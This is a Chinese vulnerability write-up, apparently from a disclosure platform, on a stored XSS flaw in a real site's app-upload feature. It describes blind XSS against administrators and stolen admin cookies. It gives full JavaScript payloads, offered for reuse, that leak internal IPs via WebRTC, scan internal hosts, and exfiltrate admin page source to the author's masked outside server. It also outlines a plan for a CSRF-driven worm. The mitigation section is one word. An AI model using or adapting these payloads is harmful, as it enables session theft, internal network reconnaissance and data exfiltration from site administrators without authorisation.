通过一个存储XSS探测178内网 附payload
站点:http://apt.178.com/

在添加app应用或者铃声资源的时候,没有对输入进行过滤。
如下

上传之后需要等管理员审核后才会在前台显示出。
那就可以盲打管理了。

成功收到cookie等信息,好激动


但是后台却做了限制

好吧。就这样结束总感觉不太好。
然后就想用xss做一些其他的事。。
首先来获取内网ip吧
借鉴了0x_jin牛的payload,然后本地随手改了一下,放在某渣渣xss平台。xss平台可以用的payload为
福利:
var RTCPeerConnection = window.webkitRTCPeerConnection || window.mozRTCPeerConnection;
if (RTCPeerConnection)(function() {
var rtc = new RTCPeerConnection({
iceServers: []
});
if (window.mozRTCPeerConnection) {
rtc.createDataChannel('', {
reliable: false
});
};
rtc.onicecandidate = function(evt) {
if (evt.candidate) grepSDP(evt.candidate.candidate);
};
rtc.createOffer(function(offerDesc) {
grepSDP(offerDesc.sdp);
rtc.setLocalDescription(offerDesc);
}, function(e) {
console.warn("offer failed", e);
});
var addrs = Object.create(null);
addrs["0.0.0.0"] = false;
function updateDisplay(newAddr) {
if (newAddr in addrs) return;
else addrs[newAddr] = true;
var displayAddrs = Object.keys(addrs).filter(function(k) {
return addrs[k];
});
var address = displayAddrs.join(" or perhaps ") || "n/a";
sendip(address);
}
function grepSDP(sdp) {
var hosts = [];
sdp.split('\r\n').forEach(function(line) {
if (~line.indexOf("a=candidate")) {
var parts = line.split(' '),
addr = parts[4],
type = parts[7];
if (type === 'host') updateDisplay(addr);
} else if (~line.indexOf("c=")) {
var parts = line.split(' '),
addr = parts[2];
updateDisplay(addr);
}
});
}
})();
function sendip(ipaddress) {
alert(ipaddress);
var url = "http://*****.com/index.php?do=api&id={projectId}&address=" + ipaddress;
var xmlhttp1 = new XMLHttpRequest();
xmlhttp1.open("GET", url, true);
xmlhttp1.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xmlhttp1.send(null);
}

然后成功获取到内网的ip信息

当前ip:192.168.1.111
然后就想探测一下该内网段中存活的主机。在本地测试了一下,如果直接获取1~255的话浏览器略卡。怕被发现就探测110~130之间了。
payload:
function ipsend(ip, netport) {
var ipdata = ip + ":" + netport;
var url = "http://*****.sinaapp.com/insert.php?ip=" + ipdata;
var xmlhttp1 = new XMLHttpRequest();
xmlhttp1.open("GET", url, true);
xmlhttp1.send(null);
}
function ipCreate(ip) {
var ips = ip.replace(/(\d+\.\d+\.\d+)\.\d+/, '$1.');
for (var i = 100; i <= 130; i++) { //探测110~130之间
ElementCreate(ips + i, "80", i);
ElementCreate(ips + i, "8080", i);
}
}
function ElementCreate(ip, xport, i) {
var url = "http://" + ip + ":" + xport;
var scriptElement = document.createElement("script");
scriptElement.src = url;
scriptElement.setAttribute("onload", "ipsend(\'" + ip + "\',\'" + xport + "\')");
document.body.appendChild(scriptElement);
}
ipCreate("192.168.1.100");
我把获取到的内网ip和端口发送到我的新浪云sae上了。

到这里以后感觉这个内网中好像并没有开发的信息,好像只是负责后台的审核
既然内网这条路不好走,为了响应大乌云的号召。http://zone.wooyun.org/content/18421
所以考虑换个方式。想通过xss获取审核页面的源代码信息,然后提取出审核通过的请求链接。然后在通过一次xss来csrf劫持管理员,在管理打开审核页面的时候,自动发起请求让我提交的应用自动通过,从而达到蠕动到前台来扩大影响。
走起
首先获取http://apt.178.com/console/deb的源代码
payload
Connection("console/deb");
function Connection(url) {
var xmlhttp = new XMLHttpRequest();
xmlhttp.onreadystatechange = function() {
DataSend('a', 'filename getresponse code is : ' + encodeURIComponent(xmlhttp.status));
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
DataSend(encodeURIComponent(url), encodeURIComponent(xmlhttp.responseText));
}
}
xmlhttp.open("GET", url, true);
xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xmlhttp.send();
}
function DataSend(fileurl, FileData) {
var url = "http://*****.sinaapp.com/insert.php?ip=" + FileData;
var xmlhttp1 = new XMLHttpRequest();
xmlhttp1.open("POST", url, true);
xmlhttp1.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xmlhttp1.send("ip=" + FileData);
}
获取到的信息同样的自动请求我的服务端http://*****.sinaapp.com/insert.php来存储
在js中发起两次请求,首先存储http 状态码,其次内容

200.请求成功
但是奇怪的是虽然状态码来了,但是内容却没来。这就让我费解了。服务端数据库中也没有

耽误好久,然后在服务器日志中查到该源码信息

解决方案:
过滤